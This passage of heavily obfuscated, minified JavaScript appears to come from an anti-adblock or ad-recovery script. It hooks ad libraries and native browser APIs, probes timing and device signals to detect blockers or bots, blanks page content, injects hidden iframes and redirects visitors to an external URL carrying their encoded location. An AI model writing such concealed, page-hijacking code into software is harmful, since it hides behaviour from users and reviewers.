n[pP(0xd49)](this,E,L,...v);};};try{window[pO(0xaea)][pO(0x3c3)][pO(0xf66)](y);}catch(n){U['A'][pO(0x6bd)](pO(0x47a)+n),window[pO(0xaea)][pO(0x3c3)][pO(0x9fc)](y),window[pO(0xaea)][pO(0x3c3)][pO(0x9fc)](()=>{const pb=pO,E=window[pb(0xaea)][pb(0xe8a)]()[pb(0xe08)]()[pb(0xf9c)](L=>L[pb(0x41a)]())[pb(0xf9c)](L=>L[pb(0xb5e)]()[pb(0x74f)]()[pb(0xf87)](pb(0x999)));E[pb(0xfb9)]>0x0&&(U['A'][pb(0xc00)](pb(0xfe1)+E[pb(0xf2d)](L=>L[pb(0xb5e)]())[pb(0xb79)](',\x20')),window[pb(0xaea)][pb(0x831)](E));});}}function r(Z){const pW=px;if(0x0===Z[pW(0xfb9)])return;window[pW(0xaea)]=window[pW(0xaea)]||{},window[pW(0xaea)][pW(0x3c3)]=window[pW(0xaea)][pW(0x3c3)]||[];const y=function(){const pT=pW,E=window[pT(0xaea)][pT(0x953)];window[pT(0xaea)][pT(0x953)]=function(L,x,v){const pQ=pT,c=Z[pQ(0xf9c)](M=>L[pQ(0xf87)](M));if(c[pQ(0xfb9)]>0x0)return U['A'][pQ(0xc00)](pQ(0x25f),L,pQ(0x68f),c[pQ(0xb79)](',\x20'),']'),S(L,x,v);for(var H=arguments[pQ(0xfb9)],d=new Array(H>0x3?H-0x3:0x0),B=0x3;B<H;B++)d[B-0x3]=arguments[B];return E[pQ(0xd49)](this,L,x,v,...d);};};try{window[pW(0xaea)][pW(0x3c3)][pW(0xf66)](y);}catch(E){U['A'][pW(0x6bd)](pW(0x47a)+E),window[pW(0xaea)][pW(0x3c3)][pW(0x9fc)](y),window[pW(0xaea)][pW(0x3c3)][pW(0x9fc)](()=>{const pg=pW,L=window[pg(0xaea)][pg(0xe8a)]()[pg(0xe08)]()[pg(0xf9c)](o=>Z[pg(0x6a8)](x=>o[pg(0xb5e)]()[pg(0xf87)](x)));L[pg(0xfb9)]>0x0&&(U['A'][pg(0xc00)](pg(0xc73)+L[pg(0xf2d)](o=>o[pg(0xb5e)]())[pg(0xb79)](',\x20')),window[pg(0xaea)][pg(0x831)](L));});}}function a(){const pC=px;(arguments[pC(0xfb9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[pC(0x4a4)])[pC(0x3fd)](Z=>{const Y0=pC;window[Z]=window[Z]||{},window[Z][Y0(0x1086)]=window[Z][Y0(0x1086)]||[],window[Z][Y0(0x1086)][Y0(0x9fc)](function(){const Y2=Y0,y=function(n){const Y1=a2l;try{n&&Y1(0xd58)==typeof n[Y1(0x10d0)]&&(U['A'][Y1(0xc00)](Y1(0x66d)[Y1(0x58a)](Z),n[Y1(0x10d0)]),setTimeout(()=>n[Y1(0x10d0)]([]),0x0)),U['A'][Y1(0xc00)](Y1(0xadc)[Y1(0x58a)](Z),n);}catch(E){U['A'][Y1(0x6bd)](Y1(0xb71)[Y1(0x58a)](Z),E);}return Promise[Y1(0x745)]({'bids':[],'timedOut':[],'auctionId':null});};y[Y2(0x2b2)]=function(n){const Y3=Y2;return Y3(0xd58)!=typeof n||U['A'][Y3(0xc00)](''[Y3(0x58a)](Z,Y3(0x868))[Y3(0x58a)](n)),n;},window[Z][Y2(0x860)]=y,window[Z][Y2(0x10b3)]=function(){const Y4=Y2;U['A'][Y4(0xc00)](Y4(0x641)[Y4(0x58a)](Z,Y4(0x223)));},window[Z][Y2(0x9f2)]=function(){const Y5=Y2;U['A'][Y5(0xc00)](Y5(0x641)[Y5(0x58a)](Z,Y5(0xed9)));},window[Z][Y2(0x42d)]=function(){const Y6=Y2;return U['A'][Y6(0xc00)](Y6(0x641)[Y6(0x58a)](Z,Y6(0xd5e))),{};};});});}},0x10be:(q,p,Y)=>{'use strict';const Y7=a2l;Y['d'](p,{'aX':()=>m,'uD':()=>F});var U=Y(0x1e87);const j=Y7(0x4a1);function m(){const Y8=Y7,R=U['A'][Y8(0xfa5)](j);return R?Y8(0x793)===R:void 0x0;}function F(R){const Y9=Y7;U['A'][Y9(0x6c0)](j,R[Y9(0xaa7)]());}},0x739:(q,Y,U)=>{'use strict';const YU=a2l;U['d'](Y,{'Pf':()=>S});var j=U(0x2197),F=U(0x385),R=U(0x1b6c),G=U(0x17f6),k=U(0x1e87),z=U(0x36c),V=U(0x469);function S(v,H,B){try{!async function(M,K,D){const Yw=a2l;try{if(await x())return;Z();const N=Math[Yw(0x5b5)]()<j['A'][Yw(0x5a7)]?await D(M):'';document[Yw(0x1b9)][Yw(0x813)]='',document[Yw(0x6a2)][Yw(0x813)]='',console[Yw(0x6bd)](Yw(0x420)[Yw(0x58a)](M)),document[Yw(0x6a2)][Yw(0x19d)][Yw(0x203)]=Yw(0x489);let O=!0x1;window[Yw(0xa03)](Yw(0xde0),W=>{const Yl=Yw;Yl(0x3e2)===W[Yl(0x42f)]&&(O=!0x0);});const P=(0x0,z['B'])(N,M),b=setInterval(()=>{const YI=Yw;if(!document[YI(0x893)](P))return clearInterval(b);const W=P[YI(0x6be)]();YI(0x5db)!==getComputedStyle(P)[YI(0x106c)]&&0x0!==W[YI(0x91e)]&&0x0!==W[YI(0xec8)]||(clearInterval(b),A(M,K));},0x3e8);if(R['A'][Yw(0x336)]()||R['A'][Yw(0xa4e)]()){var J;const W=(0x0,G['j'])(),T=Math[Yw(0xd60)](0xbb8,0x5*(null!==(J=null==W?void 0x0:W[Yw(0x54e)])&&void 0x0!==J?J:0x0));setTimeout(()=>{const YX=Yw;document[YX(0x893)](P)&&!O&&(clearInterval(b),A(M,K));},T);}}catch(Q){A(M,K);}}(v,H,B);}catch(M){A(v,H);}}function A(v,H){const Yp=a2l;try{Z();const B=decodeURIComponent(escape(atob(((()=>{const Yq=a2l,M=navigator[Yq(0x487)][Yq(0x74f)]();return M[Yq(0x19f)]('fr')?Yq(0x33a):M[Yq(0x19f)]('ko')?Yq(0x36d):Yq(0xc6a);})()))));Yp(0xd58)!=typeof confirm||!0x1!==confirm(B)?location[Yp(0xf75)]=Yp(0x7fc)[Yp(0x58a)](btoa(v),Yp(0x565))[Yp(0x58a)](H,Yp(0x9cb))[Yp(0x58a)](btoa(location[Yp(0xf75)])):location[Yp(0x982)]();}catch(M){location[Yp(0xf75)]=Yp(0x988)[Yp(0x58a)](H);}}function Z(){const YY=a2l;k['A'][YY(0x6c0)](YY(0xdaa),String(Date[YY(0xf6d)]()));}let y=!0x1;window[YU(0xa03)](YU(0x71a),()=>{y=!0x0;},{'capture':!0x0});const E=Date[YU(0xf6d)]();let L=!0x1;const x=async()=>{const Yj=YU;if(L)return!0x0;L=!0x0;try{if(await(0x0,F['EW'])())return!0x0;try{var v;const H=(0x0,G['j'])();if(H[Yj(0x307)]>0x3e8||H[Yj(0x54e)]>0x1f4)return!0x0;const B=null===(v=navigator[Yj(0xd84)])||void 0x0===v?void 0x0:v[Yj(0x370)];if(B&&B>0x2bc&&B%0x19==0x0)return!0x0;}catch(M){}if(Date[Yj(0xf6d)]()-E>0xea60)return!0x0;if(void 0x0===window[Yj(0x315)]?await(0x0,V['y'])(0x64):await(0x0,V['$'])(0x64),y)return!0x0;if(location[Yj(0x8c0)][Yj(0xf87)](Yj(0xe77))&&navigator[Yj(0x102c)][Yj(0xf87)](Yj(0xa20)))return!0x0;if(location[Yj(0x8c0)][Yj(0xf87)](Yj(0x5de))&&(function(){const Ym=Yj;try{if(null!=window[Ym(0xa52)][Ym(0x8d7)]&&Ym(0xea9)===window[Ym(0xa52)][Ym(0x8d7)][Ym(0xea9)][Ym(0xd57)])return!0x0;}catch(K){}return!0x1;}()))return!0x0;}catch(K){}return!0x1;};},0x36c:(q,p,Y)=>{'use strict';Y['d'](p,{'B':()=>j});var U=Y(0x2197);function j(m){const YF=a2l;let F=arguments[YF(0xfb9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const R=document[YF(0x353)](YF(0x620)),f=U['A'][YF(0xab0)][YF(0xf87)]('//')?U['A'][YF(0xab0)][YF(0x915)]('//')[0x1]:U['A'][YF(0xab0)];let h=YF(0xcb9);h+=YF(0x76b)+m,h+=YF(0xfd1)+btoa(F),h+=YF(0x565)+f,h+=YF(0x9cb)+btoa(location[YF(0xf75)]),R[YF(0xbce)]=h,R[YF(0xef3)](YF(0x19d),YF(0xd62)),document[YF(0x6a2)][YF(0xfea)](R);const G=k=>{const YR=YF;var z;YR(0xf93)===k[YR(0x42f)]&&(null===(z=R[YR(0x2e3)])||void 0x0===z||z[YR(0xa2b)](R),document[YR(0x6a2)][YR(0x19d)][YR(0xbd2)](YR(0x203)),window[YR(0xb21)](YR(0xde0),G));};return addEventListener(YF(0xde0),G),R;}},0x313:(q,p,Y)=>{'use strict';const Yf=a2l;Y['d'](p,{'A':()=>f});var U=Y(0x1cbf),j=Y(0x81),m=Y(0x2c0),F=Y(0x1fa9),R=Y(0x6);class f{static[Yf(0xc0d)](h){const Ye=Yf;if(!h[Ye(0x63d)])return 0x0;let G;for(G=0x0;G<h[Ye(0x63d)][Ye(0x6ec)][Ye(0xfb9)]&&h[Ye(0x63d)][Ye(0x6ec)][G]!==h;G++);return G;}static[Yf(0x856)](){const Yh=Yf;let h=arguments[Yh(0xfb9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return h[Yh(0x519)]!==h[Yh(0x2ae)];}catch(G){return!0x0;}}static[Yf(0xd12)](){const YG=Yf;if(void 0x0!==f[YG(0x378)])return f[YG(0x378)];if(!f[YG(0x856)]())return f[YG(0x378)]=!0x1,!0x1;if(window[YG(0xa2e)][YG(0xf75)][YG(0x19f)](YG(0x628))||(0x0,j['EW'])(window[YG(0xa2e)][YG(0xf75)]))return f[YG(0x378)]=!0x0,!0x0;try{if((window[YG(0xa2e)][YG(0xf75)][YG(0xf87)]('#')?window[YG(0xa2e)][YG(0xf75)][YG(0x6d3)](0x0,window[YG(0xa2e)][YG(0xf75)][YG(0x9b0)]('#')):window[YG(0xa2e)][YG(0xf75)])===(window[YG(0xa3f)][YG(0xa2e)][YG(0xf75)][YG(0xf87)]('#')?window[YG(0xa3f)][YG(0xa2e)][YG(0xf75)][YG(0x6d3)](0x0,window[YG(0xa3f)][YG(0xa2e)][YG(0xf75)][YG(0x9b0)]('#')):window[YG(0xa3f)][YG(0xa2e)][YG(0xf75)]))return f[YG(0x378)]=!0x0,!0x0;}catch(h){}return f[YG(0x378)]=!0x1,!0x1;}static[Yf(0x9ed)](){const Yk=Yf;if(!this[Yk(0x856)]())return!0x1;try{return window[Yk(0xa3f)][Yk(0xa2e)][Yk(0xf75)],!0x1;}catch(h){return!0x0;}}static[Yf(0xe51)](h){const Yz=Yf,G=Yz(0x36e);let k=h[G];return k||(k=F['A'][Yz(0xed8)](),h[G]=k),k;}static[Yf(0xdd5)](h){const YV=Yf,G=document[YV(0x353)](YV(0xe95)),k=m['A'][YV(0xfa5)]()[YV(0xae7)][YV(0xfa5)][YV(0xd49)](h);for(let z=0x0;z<k[YV(0xfb9)];z++){const V=k[z];m['A'][YV(0xfa5)]()[YV(0x1bd)][YV(0xd49)](G,V[YV(0xd57)],V[YV(0x2fa)]);}return m['A'][YV(0xfa5)]()[YV(0x8b4)][YV(0x6c0)][YV(0xd49)](G,m['A'][YV(0xfa5)]()[YV(0x8b4)][YV(0xfa5)][YV(0xd49)](h)),G;}static[Yf(0x1043)](h,G){const YS=Yf;G[YS(0xba6)]?m['A'][YS(0xfa5)]()[YS(0xc9e)][YS(0xd49)](G[YS(0x2e3)],h,G[YS(0xba6)]):m['A'][YS(0xfa5)]()[YS(0x942)][YS(0xd49)](G[YS(0x2e3)],h);}static async[Yf(0x684)](h,G){const YA=Yf;if(m['A'][YA(0xfa5)]()[YA(0xbd0)][YA(0xd49)](h,YA(0xbce))&&!m['A'][YA(0xfa5)]()[YA(0xbd0)][YA(0xd49)](h,YA(0xd29))){const k=(0x0,R['c'])(z=>{const Yr=YA;m['A'][Yr(0xfa5)]()[Yr(0xb94)][Yr(0xd49)](h,Yr(0x946),()=>{z();}),m['A'][Yr(0xfa5)]()[Yr(0xb94)][Yr(0xd49)](h,Yr(0x6bd),()=>{z();});});return G[YA(0x63d)][YA(0x62d)](h,G),k;}return G[YA(0x63d)][YA(0x62d)](h,G),(0x0,R['c'])(z=>z());}static async[Yf(0xe7b)](h,G){const Ya=Yf;if(m['A'][Ya(0xfa5)]()[Ya(0xbd0)][Ya(0xd49)](G,Ya(0xbce))&&!m['A'][Ya(0xfa5)]()[Ya(0xbd0)][Ya(0xd49)](G,Ya(0xd29))){const k=(0x0,R['c'])(z=>{const YZ=Ya;m['A'][YZ(0xfa5)]()[YZ(0xb94)][YZ(0xd49)](G,YZ(0x946),()=>{z();}),m['A'][YZ(0xfa5)]()[YZ(0xb94)][YZ(0xd49)](G,YZ(0x6bd),()=>{z();});});return m['A'][Ya(0xfa5)]()[Ya(0x942)][Ya(0xd49)](h,G),k;}return m['A'][Ya(0xfa5)]()[Ya(0x942)][Ya(0xd49)](h,G),(0x0,R['c'])(z=>z());}}(0x0,U['A'])(f,Yf(0x378),void 0x0);},0x1e87:(q,p,Y)=>{'use strict';const Yy=a2l;Y['d'](p,{'A':()=>m});var U=Y(0x1cbf),j=Y(0x71);class m{static[Yy(0xa9d)](R){const Yn=Yy;this[Yn(0x314)]=R;}static[Yy(0xfa5)](R){const YE=Yy;let f=!(arguments[YE(0xfb9)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],h=arguments[YE(0xfb9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:YE(0xb65);try{return f&&(R=F(R)),window[h][YE(0x7c6)](R);}catch(G){return'';}}static[Yy(0x6c0)](R,f){const YL=Yy;let h=!(arguments[YL(0xfb9)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],G=arguments[YL(0xfb9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:YL(0xb65);try{if(h&&(R=F(R)),!this[YL(0x314)])return window[G][YL(0x525)](R,f);(0x0,j['mM'])(k=>{const Yo=YL;let {tcData:z,gppInfo:V}=k;window[G][Yo(0x525)](R,f);})[YL(0x2ef)](k=>{});}catch(k){}}static[Yy(0x572)](R){const Yx=Yy;let f=!(arguments[Yx(0xfb9)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],h=arguments[Yx(0xfb9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Yx(0xb65);try{return f&&(R=F(R)),window[h][Yx(0x10d3)](R);}catch(G){}}}(0x0,U['A'])(m,Yy(0x314),!0x1);const F=R=>''[Yy(0x58a)](window[Yy(0xa2e)][Yy(0x8c0)],Yy(0x5b6))[Yy(0x58a)](btoa(R));},0xabf:(q,p,Y)=>{'use strict';Y['d'](p,{'B3':()=>R,'I1':()=>j,'Nq':()=>F});let U=!0x1;function j(){return U;}const m=()=>{U=!0x0;};function F(){const Yv=a2l;window[Yv(0xa03)](Yv(0xd72),m);}function R(){const Yc=a2l;window[Yc(0xb21)](Yc(0xd72),m);}},0x17f6:(q,p,Y)=>{'use strict';Y['d'](p,{'j':()=>m});var U=Y(0x2197),j=Y(0x81);function m(){const YH=a2l;try{const F=performance[YH(0x90c)](YH(0xbca));if(0x0===F[YH(0xfb9)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [R,f,h,G]=[0x0,0x0,0x0,0x0],[k,z,V,S,A,Z]=[0x0,0x0,0x0,0x0,0x0,0x0];return F[YH(0x3fd)](y=>{const Yd=YH;R++,f+=y[Yd(0xad8)],(0x0===k||k>y[Yd(0xad8)])&&(k=y[Yd(0xad8)]),V<y[Yd(0xad8)]&&(V=y[Yd(0xad8)]),y[Yd(0xd57)][Yd(0x19f)](U['A'][Yd(0xab0)])&&(0x0,j['EW'])(y[Yd(0xd57)])&&(0x0,j['sH'])(y[Yd(0xd57)])[Yd(0xfc0)][Yd(0x19f)](U['A'][Yd(0xab0)])&&(h++,G+=y[Yd(0xad8)],(0x0===S||S>y[Yd(0xad8)])&&(S=y[Yd(0xad8)]),Z<y[Yd(0xad8)]&&(Z=y[Yd(0xad8)]));}),z=f/R,A=G/h,{'minRTT':k,'avgRTT':z,'maxRTT':V,'adshieldMinRTT':S,'adshieldAvgRTT':A,'adshieldMaxRTT':Z};}catch(y){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(q,p,Y)=>{'use strict';const YB=a2l;Y['d'](p,{'A':()=>m});const U={'HTMLIFrameElement_contentWindow':()=>Object[YB(0x225)](HTMLIFrameElement[YB(0xafd)],YB(0x5b0)),'XMLHttpRequest_open':()=>F(window,YB(0x1f6),YB(0xc46)),'Window_decodeURIComponent':()=>F(window,YB(0x922),YB(0x787)),'Window_fetch':()=>F(window,YB(0x922),YB(0x305)),'Element_setAttribute':()=>F(window,YB(0x778),YB(0xef3)),'EventTarget_addEventListener':()=>F(window,YB(0xb67),YB(0xa03))},j=YB(0xf61)+window[YB(0x865)](window[YB(0xa2e)][YB(0xf75)]),m={'get'(){const YM=YB;return this[YM(0xcaa)](),window[j];},'collectOne'(R){window[j]=window[j]||{},window[j][R]||(window[j][R]=U[R]());},'collect'(){const YK=YB;window[j]=window[j]||{};for(const [R,f]of Object[YK(0xd76)](U))window[j][R]||(window[j][R]=f());}};function F(R,f,h){const YD=YB;var G,k,z;return YD(0x959)===f[YD(0x74f)]()?R[h]:YD(0x1089)===f?null===(G=R[YD(0x1089)])||void 0x0===G?void 0x0:G[h]:YD(0x48b)===f?null===(k=R[YD(0x48b)])||void 0x0===k?void 0x0:k[h]:null===(z=R[f])||void 0x0===z||null===(z=z[YD(0xafd)])||void 0x0===z?void 0x0:z[h];}},0x6:(q,p,Y)=>{'use strict';Y['d'](p,{'c':()=>j,'z':()=>U});let U=0x0;function j(m){const Yt=a2l,F=(R,f)=>{U++,m(R,f);};return F[Yt(0xaa7)]=()=>Yt(0x41f),new Promise(F);}},0x469:(q,p,Y)=>{'use strict';Y['d'](p,{'$':()=>m,'y':()=>j});var U=Y(0x6);const j=async F=>(0x0,U['c'])(R=>setTimeout(R,F)),m=async function(){const Ys=a2l;let F=arguments[Ys(0xfb9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const R=Date[Ys(0xf6d)]();if(!window[Ys(0x315)])throw new Error(Ys(0x389));for(;R+F<Date[Ys(0xf6d)]();)await(0x0,U['c'])((f,h)=>window[Ys(0x315)](f));};},0xc72:(q,p,Y)=>{'use strict';const Yi=a2l;Y['d'](p,{'G':()=>m});var U=Y(0x6);class j{constructor(F,R){const YJ=a2l;this[YJ(0xd3e)]=F,this[YJ(0x6a2)]=R;}}class m{static[Yi(0xd8f)](F,R){const YN=Yi;let f=arguments[YN(0xfb9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,U['c'])((h,G)=>{const YO=YN;try{const k=new XMLHttpRequest();k[YO(0x27f)]=z=>{const Yu=YO;0x4===k[Yu(0xdb6)]&&h(new j(k[Yu(0xd3e)],k[Yu(0xf24)]));},k[YO(0xc46)](F,R),k[YO(0x371)](f);}catch(z){G(z);}});}}},0xe8e:(q,p,Y)=>{'use strict';Y['d'](p,{'Y':()=>f,'p':()=>h});var U=Y(0x2197),j=Y(0xd17),m=Y(0x81);let F=null,R=!0x1;function f(G){const YP=a2l;if(null===F){F=document[YP(0x353)](YP(0x620)),F[YP(0x19d)][YP(0xce0)](YP(0x91e),'0'),F[YP(0x19d)][YP(0xce0)](YP(0xec8),'0'),F[YP(0x19d)][YP(0xce0)](YP(0x88a),YP(0x489)),F[YP(0x19d)][YP(0xce0)](YP(0x569),YP(0x5db)),j['A'][YP(0xfa5)]()[YP(0x1bd)][YP(0xd49)](F,YP(0x818),YP(0xc2d));const k=(0x0,m['Wq'])({'protectUrlContext':G,'url':U['A'][YP(0xab0)]+YP(0xf8d),'endpoint':U['A'][YP(0xab0)]});j['A'][YP(0xfa5)]()[YP(0x1bd)][YP(0xd49)](F,YP(0x505),YP(0xe29)[YP(0x58a)](k,YP(0x8aa)));const z=V=>{const Yb=YP;Yb(0x5ab)===V[Yb(0x42f)][Yb(0x7ab)]&&(R=!0x0,window[Yb(0xb21)](Yb(0xde0),z));};window[YP(0xa03)](YP(0xde0),z),document[YP(0xf9e)][YP(0xfea)](F);}return F;}const h=async(G,k)=>new Promise(async(z,V)=>{const YW=a2l,S=f(G);for(;!R;)await new Promise(y=>setTimeout(y,0x7b));const A=j['A'][YW(0xfa5)]()[YW(0x829)][YW(0xfa5)][YW(0xd49)](S,window);if(!A)return z(!0x0);const Z=new MessageChannel();Z[YW(0xd2d)][YW(0xfbe)]=y=>{const YT=YW;z(y[YT(0x42f)]);},A[YW(0xd53)]({'type':YW(0x844),'src':k},'*',[Z[YW(0xe61)]]);});},0x380:(q,Y,U)=>{'use strict';const YQ=a2l;U['d'](Y,{'Bo':()=>Z,'VS':()=>A,'pI':()=>E,'sU':()=>v,'ts':()=>H,'v5':()=>x,'yu':()=>L});var j=U(0x81);const F=[YQ(0x97c),YQ(0xe50),YQ(0xe28),YQ(0x699),YQ(0xbd6),YQ(0x1061),YQ(0x5ed),YQ(0x790),YQ(0x85b),YQ(0x5e7),YQ(0x961),YQ(0x480),YQ(0x1af),YQ(0x30a),YQ(0xdd0),YQ(0x2b0),YQ(0xc4a),YQ(0xca3),YQ(0x6a7),YQ(0x108f),YQ(0xf13),YQ(0x29f),YQ(0x66a),YQ(0xb93),YQ(0x923),YQ(0xaca),YQ(0x102f),YQ(0xed0),YQ(0x1a9),YQ(0xeca),YQ(0x803),YQ(0xfdb),YQ(0x92b),YQ(0xf84),YQ(0x7b4),YQ(0xff2),YQ(0xa43),YQ(0xc51),YQ(0x660),YQ(0x233),YQ(0x903),YQ(0xbf4),YQ(0x20b),YQ(0x42c),YQ(0x7e8),YQ(0xfaf),YQ(0x20f),YQ(0x1d1),YQ(0x958),YQ(0xa14),YQ(0x96b),YQ(0x647),YQ(0xdd0),YQ(0x1071),YQ(0x94c),YQ(0x6ba),YQ(0x874),YQ(0x1051),YQ(0xaa2),YQ(0x8d9),YQ(0x590),YQ(0xdc4),YQ(0x409),YQ(0xe85),YQ(0x433),YQ(0xa57),YQ(0xbb8),YQ(0xa80),YQ(0x9b2),YQ(0x651),YQ(0x1b3),YQ(0x20a),YQ(0x326),YQ(0x6f2),YQ(0xd4f),YQ(0xfa7),YQ(0x5c2),YQ(0x484),YQ(0xd44),YQ(0x1b6),YQ(0xbf4),YQ(0xd13),YQ(0x206),YQ(0xb74),YQ(0x105a),YQ(0x1046),YQ(0xfa1),YQ(0x4c4),YQ(0xfa2),YQ(0xd39),YQ(0xc91),YQ(0xd0c),YQ(0x3cf),YQ(0x662),YQ(0xf67),YQ(0xcf1),YQ(0x824),YQ(0x5eb),YQ(0x980),YQ(0xa07),YQ(0x75d),YQ(0xbda),YQ(0x230),YQ(0xc80),YQ(0x783),YQ(0xef1),YQ(0x2cf),YQ(0x3a2),YQ(0x631),YQ(0x8cf),YQ(0x562),YQ(0x440),YQ(0x66a),YQ(0xf49),YQ(0x4a3),YQ(0x8da),YQ(0x70c),YQ(0x83d),YQ(0x242),YQ(0x8ef),YQ(0xc6c),YQ(0xb73),YQ(0xa97),YQ(0x44a),YQ(0x69d),YQ(0x6c7),YQ(0xce6),YQ(0x44e),YQ(0xda5),YQ(0xa3a),YQ(0x102b),YQ(0xba4),YQ(0xc61),YQ(0xa82),YQ(0x4ab),YQ(0x39d),YQ(0x84a),YQ(0x247),YQ(0x810),YQ(0xd92),YQ(0xbdb),YQ(0xe27),YQ(0xf5d),YQ(0x90b),YQ(0xd33),YQ(0x911),YQ(0x3af),YQ(0x5c0),YQ(0x104e),YQ(0x53d),YQ(0x9eb),YQ(0xa22),YQ(0xe72),YQ(0xfa3),YQ(0x1005),YQ(0xa92),YQ(0x7a8),YQ(0xbcf),YQ(0xc87),YQ(0x108a),YQ(0x47d),YQ(0xa40),YQ(0xe4d),YQ(0x2e4),YQ(0xa05),YQ(0x8f2),YQ(0x2d5),YQ(0x77a),YQ(0x6e7),YQ(0x7a9),YQ(0xce3),YQ(0xeec),YQ(0x967),YQ(0x67b),YQ(0x705),YQ(0xb40),YQ(0xaf9),YQ(0xc72),YQ(0xc42),YQ(0xca8),YQ(0x10a9),YQ(0x5d0),YQ(0x10a8),YQ(0x3d0),YQ(0xf39),YQ(0xe2f),YQ(0x105d),YQ(0x72d),YQ(0xb6e),YQ(0xb6f),YQ(0x73c),YQ(0x4b9),YQ(0x3c1),YQ(0x2dc),YQ(0xfe9),YQ(0x1030),YQ(0xbc1),YQ(0xac0),YQ(0x727),YQ(0x386),YQ(0x3d0),YQ(0xdf0),YQ(0xe62),YQ(0xddb),YQ(0x10cd),YQ(0xdb2),YQ(0xc0c),YQ(0xd91),YQ(0xa8a),YQ(0x400),YQ(0x23c),YQ(0x78e),YQ(0x1027),YQ(0xf10),YQ(0x96a),YQ(0xafb),YQ(0x65b),YQ(0x101a),YQ(0x878),YQ(0xb1d),YQ(0xde1),YQ(0x9cd),YQ(0xbfa),YQ(0x1b7),YQ(0x9a2),YQ(0x879),YQ(0xeef),YQ(0xb39),YQ(0xc47),YQ(0xbb4),YQ(0xf70),YQ(0xb2d),YQ(0x46c),YQ(0x10d5),YQ(0x8f9),YQ(0x10c5),YQ(0x461),YQ(0xd59),YQ(0xa15)],R=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/],G=[YQ(0xf25),YQ(0xe4c),YQ(0x983),YQ(0xe58),YQ(0xdf7),YQ(0x60b),'Ad',YQ(0x6d2),YQ(0x709),YQ(0xbe8),YQ(0x4da),YQ(0xe47),YQ(0xf37),YQ(0xa8d),YQ(0xdce),YQ(0xc97),YQ(0x8b8),YQ(0x98b),YQ(0x3d9),YQ(0xf6f),YQ(0x364),YQ(0x70e),YQ(0xd8e),YQ(0xad1),YQ(0xfca),YQ(0x606),YQ(0x930),YQ(0x383),YQ(0x1098),YQ(0xcb0),YQ(0xaa3),YQ(0x1b4),YQ(0x686),YQ(0x5f2),YQ(0x441),YQ(0xe22),YQ(0x5f9),YQ(0xa09),YQ(0xa84),YQ(0x1a5),YQ(0xd47),YQ(0x558),YQ(0x654),YQ(0x31c),YQ(0xe78),YQ(0x93c),YQ(0xa0a),YQ(0x4a0),YQ(0x7f1),YQ(0x3b1),YQ(0x843)],k=['ad',YQ(0x35d),'Ad',YQ(0x8e1)],z=[YQ(0x235),YQ(0x79b)],V=[],S=[{'key':YQ(0x32c),'value':[YQ(0x9fb)]}];function A(B){const Yg=YQ;var M,K,D,J,N,O,P,W,T,Q;const C=[...k,...null!==(M=null==B?void 0x0:B['id'])&&void 0x0!==M?M:[]],w0=[...G,...null!==(K=null==B?void 0x0:B[Yg(0x586)])&&void 0x0!==K?K:[]],w1=[...F,...null!==(D=null==B?void 0x0:B[Yg(0xe93)])&&void 0x0!==D?D:[]][Yg(0xf9c)](w6=>Yg(0xf41)!==w6),w2=[...R,...null!=B&&B[Yg(0x5c9)]?[new RegExp(B[Yg(0x5c9)][Yg(0xb79)]('|'))]:[]],w3=[...V,...null!==(J=null==B?void 0x0:B[Yg(0xc62)])&&void 0x0!==J?J:[]],w4=[...null!==(N=null==B?void 0x0:B[Yg(0x260)])&&void 0x0!==N?N:[]],w5={'id':[{'type':Yg(0x50e),'value':Yg(0x4d3)},...null!==(O=null==B||null===(P=B[Yg(0x594)])||void 0x0===P?void 0x0:P['id'])&&void 0x0!==O?O:[]],'url':[{'type':Yg(0x768),'value':Yg(0x28a)},...null!==(W=null==B||null===(T=B[Yg(0x594)])||void 0x0===T?void 0x0:T[Yg(0x10b2)])&&void 0x0!==W?W:[]]};return{'ids':C,'idSubstrings':w0,'idRegex':new RegExp(w0[Yg(0xb79)]('|')),'domains':w1,'urlRegexes':w2,'selectorsToForceProtect':w4,'attributes':[...z,...null!==(Q=null==B?void 0x0:B[Yg(0xa61)])&&void 0x0!==Q?Q:[]],'attributeValueKeys':S,'tagName':w3,'exclusionRules':w5};}function Z(B,M){const YC=YQ;return!(!B[YC(0x639)][YC(0xf87)](M)&&!B[YC(0x694)][YC(0xf48)](M))&&!B[YC(0x594)]['id'][YC(0x6a8)](K=>YC(0x768)===K[YC(0x7ab)]?K[YC(0x2fa)]===M:YC(0x50e)===K[YC(0x7ab)]?M[YC(0xf87)](K[YC(0x2fa)]):void K[YC(0x7ab)]);}function E(B,M){const U0=YQ;if(null==M||''===M)return!0x1;const K=(0x0,j['GX'])(M);return!!K&&(!(!B[U0(0x2f1)][U0(0x6a8)](D=>K[U0(0xd0a)][U0(0x21f)](D))&&!B[U0(0xe4b)][U0(0x6a8)](D=>D[U0(0xf48)](K[U0(0xf75)])))&&!B[U0(0x594)][U0(0x10b2)][U0(0x6a8)](D=>U0(0x768)===D[U0(0x7ab)]?D[U0(0x2fa)]===K[U0(0xf75)]:U0(0x50e)===D[U0(0x7ab)]?K[U0(0xf75)][U0(0xf87)](D[U0(0x2fa)]):void 0x0));}function L(B,M){const U1=YQ;return M[U1(0x19f)](U1(0x37e))&&B[U1(0xa61)][U1(0xf87)](M);}function x(B,M,K){const U2=YQ;return!!K&&B[U2(0xbea)][U2(0x6a8)](D=>{const U3=U2;let {key:J,value:N}=D;return J===M&&N[U3(0xf87)](K);});}function v(B,M){const 